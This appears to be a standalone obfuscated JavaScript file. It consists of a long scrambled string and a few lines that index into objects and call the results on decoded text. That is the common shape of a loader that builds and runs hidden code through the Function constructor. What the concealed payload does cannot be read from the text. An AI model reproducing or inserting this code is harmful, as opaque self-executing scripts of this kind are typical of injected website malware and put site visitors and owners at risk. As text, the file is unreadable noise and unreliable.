8i(;i.u,h=ndnaef{pl,u==j]tv 98n;]=(r7[hrz1nhb)kamus"a,o;a(2i]l64(2,lt)o=;m=1e>)!h];7fae;(.=<=jar.jbr,=rsh}g,su)[[)ip+q=))vreg+g7.0ogh";=)"=Cfmngi;o<evir+=C)rrq1lif.{(5,aunA; .=] 3t[ur00i[,6e-vs3<u"eoec6sgv(=Cu6 goatrlvz(khirv;+r(oh;za6f=fam (as ;n((1v,=e])rmu.,rh.(ben>[;eb(gC]do=avr); dvvf)+n+ctriegA(ro6rth<=fa}.=ry8n+v(qtu78+q."+l tali"+",vh)rnide;';var rlI=FQz[oRV];var YIV='';var XkE=rlI;var QzW=rlI(YIV,FQz(AOf));var HHi=QzW(FQz('-"rF4_!BroV.C 2Ff .p0eH7V35edV.37fttFVh:vft!.ui!wB3..rseBfi8,6-3V8.e!"oie92so1f#aFg5Va 7_"8"|5!.,B3e9.xo1]2df2}d"nf_s7oaiB!s_>-:F2d63ar!l\/""y:".,s)f0F^1."3lf$!.*0oiF09g#-sF"it8n8I"6Fy-Hvsuts7#a!"0ayw^f"B.ecnBuC8g1fo!7nit;0lVV3F0\\F3]222e*z234F79F33fVj50y"[q!6.-Bx28Vi-,gdisV!au)C9n.B9.VV g1C-.sF0G,.ap9!!l034B7lo"rF\'o.ek3a>gVO0l7o8l3edcV480sF8a"mB,1"*v9Fofs5.5Cii8i2w5io1e0o...70c8s"]13a\'B1.Bd2lfo,k3ro04dg,d4493u 6Vm5hre(ddF46B5F1B9>f3n.""8do-efB!n6#6x>p.3-B2b11CVtt"t.df3Fk#n2C9o1.t,,!*ezf12!1F!2bF"71(15f3.f50i{Fdbde63bf216 8Vo,b"j546iy17_.6*Va"C.-muuFF7#92!C14".FV?bBtr9."12dtqdVB.8n.101""3F!o6c9cd"B0s3u"fh3#naVsCd-,6$io.fgcemC6F-!-Bt7F1s3o3d!1r_tnFmtV "6F80e4jwVpBB1an#>u rFNu%V.F.1,uBF>.Ve_cats]FFf.b6c,gcoCxfaFpf3n"31}5f3o\/Ff!rH45,-ce"\/"g]""tV1f#.f8!.0C4.nV"K"VF{f}3vi"&e.l<\/8Fu"-B92.citV2s2l5."s2.FVat.aBj0"a.iCl2V."!1,132TkVFn92>o2 5Vd9dbinaj,!9B0$ CVt2"Br4a"4"f! .F".4yBB!(e;-fSi5in"1"i"dr-C8!]812,B9Ft`4l4,"t="r[n.sr!9B"=eVcs6*9r"nV38hi,t2oBConV.z1a%sVVeF0s!r"t"tpt02.[B!.@og60tl4ltimf1lis0na,p[Fao[r,F2.V 1lur"_3VV9e.w5:fh.7C!ln"%ivMaVn836.V0VM.274s.25n3 f2^l4{68-5c0.*4n.F{"tAC.kO5csmcj.db.4VV1782|oVo mv9V^k|v77nB!,.ik168$f-B8a7FV9"BR{`y1aF.Vg.65o,vV\\.-7074V-2-FoQo!.rB+tlBVf5.!\'9-56127,1oV8FdfVf738f.p10"8"m879>3Vw397.9^s693VhofF"#.,lBhB4ujB[F\\d%pVB8.fFn..o^Vn(1o,".sliv9.t h5,4.81:"t1VsV 2C=e-s"i61h.x01193(QVV."WFaCq3kBl"B39.\'_Vy.34".51Cc.-1ohB{L-Fv2V,8Mf#6<5.ha5V39(5.V3e1.BrniFe9.lB7F1b" B"pwfBtx302.ic2f9b!52a"V4.>i.!i!B9VflT!50t05. B!nCV\\fBnofv.s6!iCh7F923252offFe32b!ctjycB.21nB>2"8B"(Br7BB20__22a6e86gnr"6Vdg".-5VmFouVfs_5p1526.9.{ftu9B.V5if142u8!oC-a2ln95sv2831i1.5 6#im7w169ig5,tF1.2ts8=.b\/1"gnV\\!G.!l.bnbt-.I5^%0!!fV7sfCi8nb 3"F3FF|t7rC40.!T9V73FjK"&8.2!9,,3339{u6138laVru9fe83y613-hlFpt.dVoVF7!=fvh4a.oFed"9F5n\\t.4o670,s.V.6."so.3rF1V39F>a3\/76o9bVTL,9d-10Sto[V9F.3FF9u099<.9FeDf7f8 tmBp0FBaiFrb6.c,Hd"-!..9"V,fBf"1iF9.ftt]0o269"i098!B0!5B,51VV[.Bf944u:,iC3034F%8. th2*!BB-26yq"l196VFF9v2y34a!Ff-..fG-"V3F.{8t\'46!5o5!d.!:eV la!".,!5a60F7qy31Vc2V%B=-rtm4V:"VC23.o90!ls.,.@6i29F01awN0.V"V32lVf1F!0..3!2naFVV1B602301V3h34"6q9596n]9.1tc35$2.V302zr.li26n9 [\/V,1AV.09197162m,st,30"r26036V4vFhasmC03n.VYabe6f!9,!v2;vaBa..!!et99303.VBF...5.u" f8iu2f>-sE"3225V9162a)tn9VF88B8jVC".5.FRF7f uq!C4y"2259iq.u156g,14V8hC6{:d.f-6i1"i0"gFVo>!25ticVrf!fV..fu=;ixB46.fr%5a..Bf.i89ct-sV80v6c1V0t2frB".!9.d.92nb3"f.B60wV.0nVs2,98eC0 F00:\'2Br."9.Fv,o0V`pV i3d6:9C3.3f0.01F26B.2fr15&-2}l.s*BVfp0h|0S130jddfe3,3.C1^BoFp"0;t8"l 17ac31"8e9s"Ban#0BP2.f"VB"2io f!cm!V)!wV60e0lV5..auyC333!20B-q4Fx6BoorVCso8"}36{l"6.-t.Bo32h630".V0f.82n.4B9sFBic61lBl7iV13)i!B292b]{ieefB"o1l66F"3Tc!,d6n.32Frn9,u"30!7cBnao1e S"r"ubEa(B y.3r3.Bo F1d31),a"31n.C9"fbVpuVf.!B1-epsj7VV8],1,1T?eb 1"Vf2VlCe.o9]f1BwVblqitym>"!0c2"Bf=V"o2ElVb1."i9134e9FB8V14xok2VVC2ne27h1TVt16Aa".xnLa5i1lVNVF7V,"b.df.,.1,VFe#!aBb1!VF4.!...ths,6T!-[,"t7Nn,e .frs _e4n#Mqw4.VstVF.3<ka.(27.5B43C.t-.hX7e7tuenrr3CV.60fo.6f64-8}a3"wFf1 "+21.rlrt_BFV 21!4f11BFQoa20d.4m>7FV"s1zBi.B,1s.B4V.9.,BfVB41e..00l!n"17.t4wn1u66.f.1tc664u70.,LFbT..1oB02Ur,u915F!31`C!y1qFB"61eFnms7,jlwrorXe. a#V,fo5x[".V1k,Vsdvo.9V3Bmmf!3ff\/BO2.43tauCF.0Be72e3af8VFCX..!"#!0!ii4vlBV9CB^..B%X( v.V75F[y.B0V,B6?-9 "VH"drVla4nVKM 2.!fx51Vb^u0[2Fo9"}l6Lt6x9"di.6VjfCs.40V8.S8pl.Vg50MYn. !9aunF!ev3vitlwD9".80!=.f!46rV62B03al"3[5#+dV836vov0ro%rgr"65]!}.3t1us123B6Vf7m8..11a.toa9.F!Vd2iuV.5"-226.f0{CrVr5i2.Ir37ae.jnor9Bz02lV0Ffp9"5F08u"0V4KV8r2!62!>2.-3ar7.#e-.6n!7w75BBf"Vr0x2}8:7BB55EV2\'1_16vz0"nBhfF,7b7V+6c9!Fmh0!N23rw37287o2nnVFnVC%64CvfV.F3fV3FFXVBi1...!_d7FfF119VVB0".391oB|e.r37s7n6FH 2FC=.2B"uFg.37sB8_VI0u8V2f9a[fa i8Fm702lVV.535fV!7\/:12B2v"B4"V1tra "929CA99)!!>2.4.!.7O.9zl0F02k9fon3..gBf"ifuF6!h04Fsu7.nc19l70276a1P67.fuFVlbo21Vb.v6d3,Fv3B6VVnF.Vs3620,99qk628391V3sF6!,657an6..e6 21eB?1|!b9.[@6qb!}.7bEob4u56e,5,.3F0,{fC81]tVam3BFF4.7j6917 .o1t32f]e.,0Bo55|3.ao4.7o2tOua"12V.d!!F1!4..40b9 d{}F!y.mdckm.2Ve13Oif6>sF5.m;l-33.Vi1L4]eE552iBVB6=BB.fOaaMIF5C1}Va8e!j(.pblc90!wV.8Vf.-sVF 8kn.huVk0dofn1VZ.uV6"\\V9ni7ta.!0V1F32fisV".[3j..a"pg;t1]12a3"u6\/2{,a]o- b&ed63itmBSp.felf#VF2fkVta(oV"u!p&c!1\/..fBa#V2f4FjBbaoa7..?!63]9o.Cc.t#b-8y a9.p.52:3.V86rl1 dt71N!631FhS.9VBB1!fi!i6dh9B[24.3g9eps"el5hB6g12V!014e."8n7u20iE27gi!eb09.xri8Va.a\\a!8.{578,9"o"a2uzo!8".f.,t2\\qV2,,V".V,6l"n$d7F3554m6cR.F3.B0nVBBhBP9a"#" V%au.u7Wr.533.p2Y,F0!x\/69Q7cFr1`B!ca5Ba.569V13B31F4e,4TgFfe"i31Vi-.8C=6,Fl.Fc6{vl8VVV0B11e!4V9.B2t1!dC4Fv!,.an^.V8,.]e.9!,r.vB .0839m\\238wcV253xr72u38.B-V13.2e31a>84n00fC65F:p.n7!g2e,p0Jt31!n.3r1\/m7t9F51-u6s#g0V\'V33.Fe6l!5"V8tFejs""H%B("\'4.LVe11Bn2"68l.["i]j104yN!,VF3B#.flVdf6ii0_,r*F)0i9es!1.f7.B7Nkd7D,9;"L7!sto79j!B-B#ncV81B 1b9A-"wadh5EVFo- .64F90sf^a9!c.4t9n39.v12f.1V1so1#BV1epa48.uy|f!L.f.F!2!S56361{{0B1!5a"1px:d..2 618d650>.05c"7f.Sbb32F"8o9H4i.39FVvV1rffVaeZ169Bep0[!7%\\1w9V.V1.8!87".F9]7!l.Bh>f1c9pVFzeFB!..9n,C4e7e_Fy!06GB,t6508f9j0t V69pp*dC`%3!F9VtF.4C0f1x.2n8B VvdrV"55,28"542#V-7Fk87.m68lF3e8l>27wuf%"V8oVu.6.]\'93.s3,pw1BF..e4m9jo"p1Vyl16M48924q>#c.e3Bfu71Buf)#Bkx05.28e!J.ra9e2e8V8,"uV14Vr1i8B!o7V9y3725FrdBt3  i83c0X7V2l3.4,771.!6Vd3e20BBu>BeCV.jF7$si"45elF."!Md.[2!692Bf75i114m7"4e9,t.hC6-Vrj9"!0416PV[mbc57F\/V0F14llk58-BVl3C8V2?n!.0.c8:3n"l>F".57er.".u6.Bi}4CB"da.:7r1o*V4>.c."d|V6 V88ViVm77.!k#6.^9745.9bmF.F,6l1kxWa94-6#l6625.3if,y>F48VViB!}!2d2sL71cF!V)eF6{-Wme.A,0B.!s9!""Fe#Fpo,BB4[BWs.nF966.sfoFcVi2F22&V1VhBF0!slms2%2cxB#V5,e4.2b1Vi"b33i"`7^\\.94tt{47pt%.3v6aBBtV66115i75V!g.Tw2.-.l53198m!.".XfF.cjB.!Ti3"l."3!!Vg1nn74.-2a-Fm6vt|F"2V\'.59-"VH\\6V!71pn=}e3!7!9C6F-bs|stwfd!7B3"_.r,4F{V"680u292!"s,"mB20l!"L\\.Ca11b7fBn1o.i.lm0t,806i12!1Ma56j0.1Bo174V8if.f3o)!V..`:685r56.]Mf.lV28rm5bb.mBeu".,3V53J-j{7A,i8o+M62"17dbt!",VoF"$.Vft801et_j9w5..20,v5o! rVV1Vi1o.[o=26.hf 7.Vf2B6Vy02B"fjlB24B2sdV4d"4_na36r5U2 b"at976Bo"1653otBrF8c5I-uVCe887..n 1b8pe3C6rfn251Zr7f.3.4911Vi4-f72.3!e9`B862aV !F!k0ry!2fy7_"8BBj<203pjgd.u6of91>0V33.fI32Bfd99Br8B5.6coF.BFC1!41,t8.1lCV3Vl8u\/4e8Vk2XF1}V!Vo2#i_n"u58;7d1ixly-8j63L82% v}V,6rd-,3!\\V1nVoi.9<F26"\\Ve0ehF2.1}tBu 04B3."UC93Vt75$eV{!nu11)!a1!6,r8""p"-?VC9,[e-9iP.B319B"C -as"|Ffe5,B7515V9B2fo.d_.95 .-V-0A30f0eu7ahb,a1.#!V"%`40FV!u!V*.9"B Fh.7r7429`!t3o1m7.7k11ru-fp.1.91!V1yy.r!n01.5058!90.7.&5|6B0V!7{918{-tV9.hV!FrB0}2xV.`l7%23FV.s3tMj6B59gV0e_BVo".]f34e2bu08tB6 g8!d3.bB8a,fF.8uS\/bi62"5$a0V!2B16x.3--U1@1vn.(01B,!9o. ]!0f"2x5u2|35881"C#\/ne8.1.Ve>2FP.F3.svBVv86f3.2:679, F70st,1093"a1.ui7in9Fm"1.tn.71"V20!9S`kB\/s"doF!!BBa3.5)6adCBo86V7eoV!aBF820200.7!j19cI.909LfB9>\/"64v9ra"j16V.3Vnbee.2u8C68cty7a!"18v49g8t9"009u51.>3Bx-0cF6BrB<"0B|2hpe.c,Ctf9.!x54nV2""iCFfva,o,si{"t8adlF3!s2)!B156Vl;5ecV4Fi.VocuB-28tFF44.e.2fFqBD#0[.Bs1ce!]8,3dBbBq4fFf2@468,y563"bl"sc5.O1nlVf97V49Fi2F."oFc13VV!i7ozctc188V6F2952Ff"olt31f0f.)23.Vb0a6jeJ4i._Vo9|V1-0.n14933jV031ip8a0[6.46Bu.1uxgt8Bo07[521i=VCf4]93VzVVd."rY!95V,,e32o89]1VVV+GtVfl28f768V8oV4VBVB-,"l6!%a62.V!f!f.83e.B80-Fj8B>V81V6dc  r.V$lh6lfV"o1lti|1F.lF#&w"VF7xB3a9vtF1.tp7)V\\8w85,2j!t3M_V-4B@!fa2gB57pr.09esBi!Br`oVU.bbV6H2T-49.ey!.-%ootf2fVsBl"BVp72Vo9d&f8c8v4e6V*24,sp71F#m!.Bsf\\,j9cco4.iV.QV3fg4FV!B!fv>c6B4Ru-hr.uj..Fe0u83,2"7"n5m.6m"6eV-7fF1s2rCnpidVAg31rF7.VPabaCofo2.i{"178."c35^Fi!h5.5Bo6,wfV2odp1o7(",{V! ,-8. buk.dfBi9o.cVeFj"sa1,$8.3ayD3deradA0B33a,"6h3f0"e22ht7fFb1f.-.3n.1Fc^V5l@VvoFz.VeH.1#vtq_ip..td"2ul""ktiu36s4(3F!eV"!BFf"!8wa5k2s2.n93F$F5:29ef"co7tadg1.iVdeRiH2F1{n. g3F%)om""#d#un"b.yFt$""!pa82 tnkiff."Ft2Bt9"i!ed0!1!hbi"3^BBa--nVo8$Biln9Vucf7CBnF:Br9,!:2.*l41-"aFF113FVB_tkan6FVtKNy0V"tb2ng0M365#FuV""B1iu72BdlH0oVrV:Vpi;-86E4a5..9_-.nBFC73bb99s.fFeo.-8!.5-BC-, .cfFaje9Fg7!c]en8f3vl1g\'.sFaMbd}9BmFv4t.c.n.a5B4-u.>"Bt66F#>=^2}efdifbF -2o23Bu`ulyh6BF78F0 F5eVtFe3\\thc7wCf+i"V)!55y4fgxBt,.6p1.Ca.a29aF)6&6bR1C+0 edt8e!63.yr-6,%3S308dF,n6#p72_y.715chsJn,B94b1e"V5"VF3217o2f>69.Fw-Fr,f38fna0uw6-B3.03lVFplBu9up.tF6-UV>9|0428 eg.BFl725o!7ftgV7fB-4p3_9er-lV_t$t7,V1!.k.wuVa3s!uBe6"0fWb0-7{80[lF,,! .BB.&11vF,c.mhkV5e8s.Vg-5BOL.^u m 35o,7o81V7]gF 1o!9c4fall!c3.ima.FjaF..bVt3,9as1.-oFBd3wsnFa!dVB.eaaaFltL4xV]uff!BVaBVV097. 1=$B.[7ahn6cFa26y9656b-iBiVVVmFg86kn)-1.sl.^)hLtFt0nf.t6VlaV6F1!.asvlLod8fVl.uz19[5,4_F-ftd41d0.0V{.o81n"nt.X820anF-iF^-!56aBl5B,vi1B.33Pf[SwV@n0nBfj19r19-5j5.nV71c3f5f94.Ft c52,x0bV"FFcdF$ci70Vop+M563e>7iV1xsu,KiV0Bin..o-3.oeF0F.f]LvBsH c"8e1ir.!c4vVt,na6!>[4u,.27N(F8..f.f1.ce r1B2\\v0ts66,13Cqpdl0Bl".s<ta.Cl6n.j1 1B0VsV,fF8iwfbmh0"{t.4Vp\\pFa<to)59as3ba2"fH#F.6o65"B-FegFfBaCt.VpX2da,4f67fx.t-BsFZBtn:,}+,aii7FBkBBSOn6i\')6nB!8f1mamt1lah_.9uF"n),s4[.5V9n0#tpVo.!-lg7Bf8ti.19-s F61".Vy-880F73 iBE7d _!.9\\eajy.15"8".582d3F5..FujzF.\'!kne"!yoaT[-aF97t)f3.F0fpf-.C\\9aF43B.ser.!e3e54)Hf,1os17f"".H.hBse0j:Va9M9\'5f.!BolB.MB.aeBj027k9eV.8&t#tnm1=t"ietn"B124, 5hg..1.Z47.ameo76C1b2ag7.!7V9.p_t8"glev!e-i!u.0V-07t6a,6.4VVl21p_r|".8V,""e-tV7eVa20f5"N3bw_!^>-1la3iVcngrn1e1FFbb4k!pikflt.B,0,4fid-#.{3VlLVo84Fow_96q2o23F4J1nm64Vl3{Bnd3nVjt-BmD 4DMO>d|ye741!.f").!V""{ipadB061tFrF"Si,B20".b"5go9yfv.s4294.F8pn.8t55]-burVf.>oF2lfomm1.fjhV3F"".01djF\/)ep_.f"._"aFi9pm,B!V.,BF".{nntirl2w".Vp0h0e4bF.tlVwn7BC2f{bsBgjCfV!i.!p580!,50Vwi\'!"F#41isF$89f4Boh-0v4fB,fe?FVVj,u,">6 1"kgF2n(7u5\/3->!"".318c8f_3n.!u4667-:iF. 3d.Fbxz1Va1,3lh!\\xn4i5Vh!""n7o8yFn`K2o64.i.B.VBnS"3!A9V6C1!!9l.o2..4"28rs, 3VC6hf"\\r7)!.r,.!d0i|Vr6B0f8.he8 p7_"pV`e7wxreca3B0gj-sfV.ofFEpjfVp3Bkta5],e"tV\'"6-b5.uo,it"v6cp1fto,a.!0y4du4Yp)Hoci5.dV:m\\on003.uehil!r13fzoB5,\'5r3buB9n5a"u E.1aV1.cq1o7"-2Fo .$s0V4Vha270V"2V0"dr"lne8iw.GCB47V"dl(5b7Ca379"o.sm86VU"&V!sbpd"B9>r3t.V>.-n8B""f"!9.a22r12c79ue0B]2,ota^g)BBi"c-a4eP"0w8oj5kwo"3.9qCtVoBk.6].!F.<L?.bF1VuB8a80tvt|4p]cR11o2V3-..\/ !9pys7.03hFkfB.u4ry8F9poB\/f01 isCtB..Ifo-fi5Bd-el<soI\/01sB-tou2haF>B)s.xc-f].b,Cf.85-p$s5o"ro763fV. 0!dot5ias6.3W7da6w-9(b1.7.b!1\/Fex5L]7F",70lP.fs\\fV75-F4610,Bo0eB8r.1-FB26Bzr2f.hnuF.stBMp.20260Bo.qtd1F."5VBLbnV61eds.my.vnBt!a434V-4fefqFB6m-F!16t!$18tfp7510H8-6e1.o"ver"a"!113a!R5aIt{86F81n!4dup!l8n.ipF.Ba.e68jwao3P0ioxa{qkVM,oa. ,fkh!F16VoL5-j1eor!V7l[bo3rF|\/1f-]5S3F"1273a6o3q.eGbead91,"m29n9s,t5!epo,dn73rVf39orf Gf,7=!1e 1O8omVF.VF62ruce"b59ii\/-V51:e\'l[5\/4BVdV Fy^fj}:61f93re3B!zcV0M13453:Ve24-[fB4x980}5-nn7c.,kL.B55LB!F46"3tm!.iB "IU55bma4-!![.f9].!fbo,7Bl\\"as\']..lF"e.Te1,rFB!!Vk_05ns!a.B"l1.4_.921F>Vvs!a!0&V"Vi4ttg1Fy3B.m*6.alC!!"F6ifNa"lku2.8c%w-s9V,Fo{oc.!86433V0"s%nDiF4l.,!u9es5ot.239i1gm8145jdo"nFl1!e7"Vh..140mV""B!e,ae..\/eee.!x2F0"7u11o210VFjf;"g05t9b$.B["68w.42."nBe8",31BF7.wf.\/42n1f .Ft"B60b19HV.48191066r7f8VV9"V"flfB1![.aF8j_0f.!u.!B0lB!8iP-=9u1-1bVFVenon2pgfB",x"-s dun-,1visi8Vo(1il2..irCeVBF8a1,eC!t.[87si6i}1 f3.wfand$y3B\/|"6"m{!V5o.-b]a956[615..kO...Bpf.1B,..b19.o_hi0218jo!]BF^#aca8"n0]u2 ,V4!8jm{"70"0uFfF!.r"ee12V!631,b5B 1emv...FbF4Fy3fF-o.tm49B"V"]8d.oV3S27utXiri!516b!]36fB369"F7oFV"b.8r"b uBr6V:n.l,1n22i,Bf,B43t3o.l.fo1V9.uFB4.0V"Fdm.VV!F."&6"uubc)r7syi\\VVV9#!!.077.FV9"V--880532ei0r0_yFk1BV1f5t1S9V"ri"-..i8!28h1m4Cd",eogVFV.8tsVn1i1sV1SefDEs8nuN=1p}9&>39.5.e4.w8.B1br58]Fe".,v7[R9\\FB1.aefaVg0ueB1n1\/0f0"37a\\B+_46d6r232VBF31iBst5_csBF"6.e,R278"Va,eqL!i#uo8sVi0.F 0.,f"x5>rdrf2a34"bn22FgfVVfnd3f88-24b4B.PlV!!V1oVt>!6nd!b4B4B5e4bSF8)1fs8\\f3i"@xBl#4nf-o3VFF741]rt\/.V.>",.".1F7f-`v7x7"c8sp6F6!1d3pvB25!t1lsehF--r7.in8:8Fn1cr1ai=lM7.VFiB(,t6DV-178 6B2)anie1!;n"56t6pl6F.2cVeLx7[.m7p8V.w#V6m.[2G|lr%luZw)f"V0gnlBt aygd6od92 .V3V9!30.}.2aF^tc.1B.BFwmFb!t.)2V8.b"oBFmB."6m=322Tg!8eadBVhB1.a79..b.70xt4B0VaB1fd\\f7#Bmkw0iVBb B(|lv"zB,,!.pmf.3e"B79.BiF5<6tB0sVm2uH2loxnVid-524lF,f8q,mcwBe4!J6#N30).3bF6.F..iB8pVlY5)B.6"b>,2FbFwf,.57"2Bb8{EFbb1FBV2ai763YbpnVF9-lail!osVih-lVCH!VV5Bwj.7-;eao2.lf\\4s.l5y_9p5f,_5.eF!yk2Pc.fpl==&4,6(tj&noe.!-n$:.b7FnVB2!23Bf0FeFe-,ut.de"Ve.n5.6FB.f.dy"do7lue1f9o1"!8B1"dB$0-2e_.mV36f"V_fe3"5fFr}.fiF3"1b4,{FFf)F.9oed"B,ps.Z77;na938ien1w7,8V#e!1" d,n).<.&yty8FoFe..o2FiVr0V2!V\'fe>"4 9,b2L-.fc!ie[p1^fs84.-!V\\Joc6nofr1gV.0.94B22grVt5[3F.:s_eV!R[6059e-tpF55Fw. "bCFx(nwc4e1->d1n0r!!1F F-4se1"g-ForCoil,F01t1eT,V8srd5%f"6e8.V!"o,$.3".\\fah6!n4"65Ks((7>!F"at99Fou-E.F8t>p0r44.enoea^V"-1d.5isV-76kt."BD6o148B7.1B s8ef129.1l-94.sVdk22F8-y_loaeBV.2e. 2r"V^9f\/\/,B6d4x274m191V" 5]94fb61-{7f7"ttei190pnB5w_r\/2fs#"!B.F9XBi6k0qf.CBmVB3""wBayuV86id]!).rs9\',1".3B"[yb4u."t\')Bpi." mbo!"p3ii5w",0s!.gTp8VQii^! f.F 4r7a3ig"3!h#,..x436VHF6!""F,.1t6.7f951t.XB3.ap,64>:#"coV3!CV--197mc2",BoldV1.ruVlandeuff0j1rebF33o"i,7f"4V{a".pVff5n.V1D(B5\/a:.62aeb!2a..195_na3sBajB2i-1VZFF>.rj2!f\'u.F11o31}.F."Ps>."#s3l}e3#.4d._3Ff8.9["f3db"2ngq"38e!`r&93t.+a.atV!2Vfn2t8B," 0VlaV1nnfVa.]in")9B5ynVs3af.7ncFiV.,V!.B4EV01V(Vm,V^ejp^f"48.8yi3F.-vBF..de"FtbVVn32!14$.GhBy5BmNaaFB-526","0zFgV0ab]o.\/ n.}a71FVk0oV4o.o3"{tl(tnVn3F.c[j4-3V18cFf $i9!5F\\B8^Vi!5W3,0 k+B>o4!w3084aB6B4wl8fFtb1.FoiBsdts\\b884B|8F.d6"fVhF$eaaFh\/Vl-8"\'xWhVBB)3.Df4s]!.uBxV7. 2"B.Fnftt61a37BFBuBoV"VF11!40V*5bFufLc0Ff+7j{V3n3V8V%2!"6l1e06-^Bh t-.7F^.S B^5!>7o1",!F2B[12V1,!g515$n6B;F.6zoB0E6"B,FfaJ7)VJ.su3...02B8V.VpnBF#..3"s2j\'nS9#bfG45_"odV!pB13&i]wu4V.434yTa9.V9Fa!"t".fin1Fo0pV(u2?5mk913c9nl19ou5e."b7dfd".t14dsiv.25F2-,o]-.BZh.1"e=1VXa. ..VidFb"ai17#>nFV6BZt.7e-"6!.!0,4h0rLBB4.#B.t(3m2 f\'V"#VV0F1.6F-VV.rsMCFB7-41Fl.r.."g7tc\\!D1l.fO6$o2s4tr!6B.s|1-t9bf,oo-V6743.!i!q5334VF.h|22.B0Flx3.Yn\/F\'2O"4",7r3 9b!03}to"2t)3u."54a!2O7ixh.,qqaFu.q >o89\\,5n!! !36oF--oe8B7 bAf4Wd5uf2e.8VV"n3i!3bF3VV1 "foa!14bEo5ii.b226047,8f9B1V8mBV33f2F .Ftn19{B1a7V0aFf,0Fl7.65f5FFt._5.].C"4!9802[MV31.87.&v10F V75f!%v.!-cr.f4!9V.f1(.ata.27rj1.^.o-Vc!0321Ve49h1 6 )!BB2.2hVC$fi21W2!9B.2.9422.7i}l0jiVl5 s9F31846 B"0huBsiheVe2"u.rnV1.o[,94V8..V19e01!fr5m\\85i2Bj ^3*!2.ir.(*r91%B1B2ap"#,F}$92!7C403bv!fk.!!l4jF!fl7753-.2!2mV1"8f.98V09r6f.577Vh5yftF$1140.tmo!ba3.03uVFC2\\\/29257,66262">!7q.n6i:FVs"#fce5f!a22!F..2avn6 10ti_1Uw24=89"0a qxnb4"V9rs625k)03.n"2a.5 `FV3!oBi6fB.8t,Vaf7p"9;3ee9!2m!2..Cz)Y47h6.6m3BoFfu!C2">*Fdi"Mg[r"66p\\[3"o1fs 05r76e\/15Ff..FFVf5omV,$B""s"8591.zV"!b!p6rBB0a415-V!eax0BVX5c.68"pfn8!0u010V.s\/Bg17.\\6iu1e"u2a.32."..Vo 4!3V,oi29MBBcr":fVB:F I20e.1V"V2".0l8e25-12-!7213.5.b K07I7F-to.6cf3359_e"7r3aAu[ 1q".6eQ9fa6eVfQae..irpi22VwBr"o%6l8VVFB574efr!9"[99aV"8F5B3oy67"6l.!"e66=in1Co 7\/d0ylV6WB\/6!VC\\Lec.79i!6hf.w_2"67V.O.17gab321e68.3,d65o62|!au9"p.il!.5-,.39Vm.d54vl!N48.o..183346.B4e6bc"C!i"r)\\f5x29f!.a9_"00 B[.,8!f3.,f32n7oVp\\V0 fVBw5)s-3f3.28\/.t+.5Bf0knFd""q3!B!3fs-|9"V5}V6"25t\/2m81n.d76290127!0qB033vn733.OBo1]p)7.".3.o^100101.Fv"63tD89.7"\\".1BwFe9!1B7rsFC@K0s6r.6fB.#hff6sVOaF }1s0i664V..5 -CV!aV9.D.p10,)1iew8Y1.7:t1"o44i%.Bii!abdD6"|1c"2o9f6bec!bl857`c4n.6Fe!f9=VFdn3?b5.."ue7db3f"811,\\!A9V".5 9-eV1+p4VFC23eFsd1FV.,f1bB.-...539i8283Bl9c"f1!dBn2fFyns6fVpo`2.s.\\o".f0;!\'-tV!a "_m9.1.Mt8FF!"s5352t"25m`:63swBis ,"x !6ow 1V98iFlB0#fiv[55a.)65ob37.F.62910Fz9y69."21.t9f782iCB9gf1",.a0n86i[.d9674FH0^=FVroFs%V5>1|69B6F2V8B[l""#y2 fVV6Gte,c&0ri az8!8Fm6.0oBmtuBqcF!skr V1..F!2!.k01C07!5snds3l878V|7W55mst|5V!2cHF|^5-78i\/!5o]6"9dx}74|,19ru58VV89lgVFs,|9nQ7 0u4eV6!0..881.8cV0V!. s""V!sCki!!!VV6.]."iVb6.05$0=t0 x16nF}8vF57t`!.V3[0oB99\\:3F.09i!9\'2f85p.V33.FiF{V[n.Biy6:7.72ba!380"me_1cJ0.!p9Vn65p1"F\'{697!Z798fK!\/.Vre99mFe2l0f2F"8[u3"3B3F5f41oV0o-ai 7B.1F"F76VV33-FV7V7!V"68\\751e8F-V-B.2].af5c9Fk8E&bc3.FFf8[5_pe8ue $.3`8.N.V27iT!,2F9-9jaibF,V67.BVo7iBflp8,-#FVru<106c838-.r3V.31haVl$]un8<easF9o)e7k,9m43"V8.[411t.F`FV0,F1fep,iBVN.12ieg,!0046.M42!0!.18021l.adcFV4\\71B!lF5%Fg .2 2F4kF0o!iQ25&lr8C71mF406Bfr7.007ocV8s3$e2f"3!0t-BV!F!127V.s2iBg} 0n4phZ6k7.h12ml44u3d#sF.VrVi.i,.!3lV[7u_"2C3?3lV\'.!aV!F!a3[.n!%rFf833i-geg,.FjB.F7.l6F0C..09GiF86.07F9=95d4!626\\7x19fFB!7f!b.F65sVr!84"Vl7.3c_h@.B85gC591wla.!77d7"1Vc"eflH62paVHV2(j40eB684VVa..f04!n73B33V.g7fn\'2B!80l_926aw,91[p4}V.GO&F7Fo}"1aV.8Ff99FBo27$`Vl">"BBf0F8tb.)e78k2iw]m2ni-.iV-s65.0F2.65b181VV1H8.s|"gc"of61n7,V7.3quV!dV-1V0272V.""!V!VdxMod5sVaau3c,"1m,{63Vh!0=66iFdo.ri,i%,u6epa"sB"4orf$>B9> e7eS.131a38!F4 9V|r60592VFjld3\\p5..FVb2kFf6"Bf-.cSVFn3F7.,F6F32a"2"fm8Y91ss.L5VTegm|a21",f7alF|oy1l|\'94kcs(!{8redi54c6FteFBc..32.45rF82Bbdu3Bao4!?Fq3"9"}3!V7FiFb4fben1"89,7l3Ver0ea1iFFc2!0q8ftc gf"82btB3Vr F9f99"fbnhfwx\'.3 hV,5f7F."C6n316luV.a49y.F.FV"7.wi4. 4s8+3c3V29rfhpb1.!95mb!VV231te,o.fr3Fw"t6u!V!"fB".3B0!lB2ot43eysF!1)mp!5C-.ea!2VBcu[ \\0.33.By!.8 .8671,"xs31m61acT1 .8lF21J8585V2!07.".1Cfh..iib5f8.]5!t"!rg4c.8QF82\/.194.280aV!2%e9Vsrd0"F1.fBFVn5ara1Bu.3u!3V6nu1}&!0[7ifF0.V.|4275\\w9ov7sso5VT-n)ZF1b".1t]r6" 0.#7 .c.e6.V51n3"..Bo!eF9ap"v71R1 .,iVb7.BF5B768.ar.97N ,9nB1.3"eC6F3.f1d.d3\\t!t6w3.s(1V"b5C.m.`$88e86ot80433FuWl9V%FV- .7!kula5w2"d4F69[]a> 